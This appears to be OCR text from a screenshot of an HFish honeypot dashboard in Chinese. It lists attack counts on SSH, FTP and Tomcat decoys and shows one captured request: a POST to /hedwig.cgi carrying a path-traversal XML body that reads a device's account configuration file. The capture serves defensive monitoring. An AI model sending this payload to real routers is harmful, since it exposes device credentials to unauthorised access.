 HFish
威胁捕捉与诱骗系统
威胁感知 > 攻击列表
CN
首页
大屏
威胁感知
攻击列表
扫描感知
失陷感知
威胁实体
攻击来源
账号资源
样本检测
漏洞模拟
环境管理
节点管理
模板管理
服务管理
平台管理
SSH蜜罐
被攻击数量
70
被攻击节点
内置节点(192.168.100.100)
攻击来源
192.168.100.1 局域网
威胁情报
--
最近一次被攻击时间
2024/10/23 10:17:52
操作
FTP蜜罐
被攻击数量
4
被攻击节点
内置节点(192.168.100.100)
攻击来源
192.168.100.1 局域网
威胁情报
--
最近一次被攻击时间
2024/10/23 10:16:37
操作
Tomcat蜜罐
被攻击数量
16
被攻击节点
攻击来源
威胁情报
最近一次被攻击时间
2024/10/23 10:14:03
操作
请求场景: 全部 GET GET带参数 POST HEAD
时间 请求类型 数据长度 攻击行为 攻击详情
2024/10/23 10:18:52 POST 781(字节)
2024/10/23 10:18:51 POST 781(字节)
2024/10/23 10:18:51 POST 781(字节)
2024/10/23 10:18:51 POST 781(字节)
2024/10/23 10:18:51 POST 781(字节)
2024/10/23 10:18:51 POST /hedwig.cgi 200，访问正常 781(字节)
2024/10/23 10:18:51 POST /hedwig.cgi 200，访问正常 781(字节)
2024/10/23 10:18:51 POST /hedwig.cgi 200，访问正常 781(字节)
2024/10/23 10:18:51 POST /hedwig.cgi 200，访问正常 781(字节)
2024/10/23 10:18:50 POST /hedwig.cgi 200，访问正常 781(字节)
攻击详情
请求包
POST /hedwig.cgi HTTP/1.1
Accept-Encoding:gzip
Content-Length:141
Content-Type:text/xml
Cookie:uid=R8tBjwtFc7
User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, lik
e Gecko) Version/12.0.3 Safari/605.1.15
<?xml version="1.0" encoding="utf-8"?><postxml><module><service>../../../htdocs/webi
nc/getcfg/DEVICE.ACCOUNT.xml</service></module></postxml>
关闭